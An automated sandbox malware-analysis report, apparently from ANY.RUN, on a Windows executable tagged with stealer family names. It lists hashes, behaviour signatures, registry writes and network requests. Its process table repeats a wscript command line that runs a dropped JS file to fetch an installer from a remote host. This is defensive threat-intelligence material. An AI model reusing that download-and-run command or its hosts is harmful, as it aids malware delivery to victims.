| File name: | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee |
| Full analysis: | https://app.any.run/tasks/902bfb2a-4702-46be-872f-22da51e0755d |
| Verdict: | Malicious activity |
| Analysis date: | June 16, 2025, 12:51:40 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 006A97496368C86C7451FBEEEFE58E29 |
| SHA1: | 44EB15DE11DB43A3F10262314AFFF2F780F5B096 |
| SHA256: | EC2A58E6A761E01EA7EE9B6A7C1657426E04DA64FC1BDB8036C613C8C6822EB4 |
| SSDEEP: | 3072:/kGn8cgEde45laEReU7ZtEnvTjx/TQMNJ9ztRqILacKdjh70OEFI6DIEXZW+5T7T:/3gwx55tEnvXhTQQJ5qzcKdjh7ULp7gU |
MALICIOUS

Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1564)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6344)
- wscript.exe (PID: 3640)
- wscript.exe (PID: 1712)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1564)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6344)
- wscript.exe (PID: 3640)
- wscript.exe (PID: 1712)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1564)
- wscript.exe (PID: 632)
- wscript.exe (PID: 1712)
- wscript.exe (PID: 6344)
- wscript.exe (PID: 3640)
SUSPICIOUS
Reads security settings of Internet Explorer
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
Accesses command line arguments (SCRIPT)
- wscript.exe (PID: 1564)
- wscript.exe (PID: 632)
- wscript.exe (PID: 6344)
- wscript.exe (PID: 1712)
- wscript.exe (PID: 3640)




The process executes JS scripts
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)

The process downloads a VBScript from the remote host
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
INFO
Create files in a temporary directory
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
Reads the computer name
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
Process checks computer location settings
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
Checks supported languages
- 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe (PID: 6360)
Checks proxy server information
- wscript.exe (PID: 1564)
- wscript.exe (PID: 632)
- wscript.exe (PID: 3640)
- slui.exe (PID: 5496)
- wscript.exe (PID: 6344)
- wscript.exe (PID: 1712)
Reads the software policy settings
- slui.exe (PID: 5496)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2015:08:03 09:35:07+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 10 |
| CodeSize: | 113152 |
| InitializedDataSize: | 75776 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xe29c |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
142
Monitored processes
8
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 632 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\fuf69B6.js" http://www.djapp.info/?domain=PZAMQPWwgz.com&dotnet=4&file=installer&ip=52.1.45.42:80&pub_id=101&setup_id=300 C:\Users\admin\AppData\Local\Temp\fuf69B6.exe | C:\Windows\SysWOW64\wscript.exe | — | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1564 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\fuf69B6.js" http://www.djapp.info/?domain=PZAMQPWwgz.com&dotnet=4&file=installer&ip=52.1.45.42:80&pub_id=101&setup_id=300 C:\Users\admin\AppData\Local\Temp\fuf69B6.exe | C:\Windows\SysWOW64\wscript.exe | — | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1712 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\fuf69B6.js" http://www.djapp.info/?domain=PZAMQPWwgz.com&dotnet=4&file=installer&ip=52.1.45.42:80&pub_id=101&setup_id=300 C:\Users\admin\AppData\Local\Temp\fuf69B6.exe | C:\Windows\SysWOW64\wscript.exe | — | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3640 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\fuf69B6.js" http://www.djapp.info/?domain=PZAMQPWwgz.com&dotnet=4&file=installer&ip=52.1.45.42:80&pub_id=101&setup_id=300 C:\Users\admin\AppData\Local\Temp\fuf69B6.exe | C:\Windows\SysWOW64\wscript.exe | — | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5020 | "C:\Users\admin\Desktop\2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe" | C:\Users\admin\Desktop\2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 5496 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\fuf69B6.js" http://www.djapp.info/?domain=PZAMQPWwgz.com&dotnet=4&file=installer&ip=52.1.45.42:80&pub_id=101&setup_id=300 C:\Users\admin\AppData\Local\Temp\fuf69B6.exe | C:\Windows\SysWOW64\wscript.exe | — | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6360 | "C:\Users\admin\Desktop\2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe" | C:\Users\admin\Desktop\2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
7 929
Read events
7 908
Write events
21
Delete events
0
Modification events
| (PID) Process: | (1564) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1564) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1564) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6360) 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (1564) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 797B170000000000 | |||
| (PID) Process: | (632) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (632) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (632) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6344) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6344) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6360 | 2025-06-16_006a97496368c86c7451fbeeefe58e29_elex_mafia_rhadamanthys_stealc_tofsee.exe | C:\Users\admin\AppData\Local\Temp\fuf69B6.js | text | |
MD5:3813CAB188D1DE6F92F8B82C2059991B | SHA256:A3C5BAEF033D6A5AB2BABDDCFC70FFFE5CFBCEF04F9A57F60DDF21A2EA0A876E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
27
TCP/UDP connections
42
DNS requests
27
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5968 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
5968 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5968 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
5968 | SIHClient.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
5968 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
1508 | RUXIMICS.exe | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
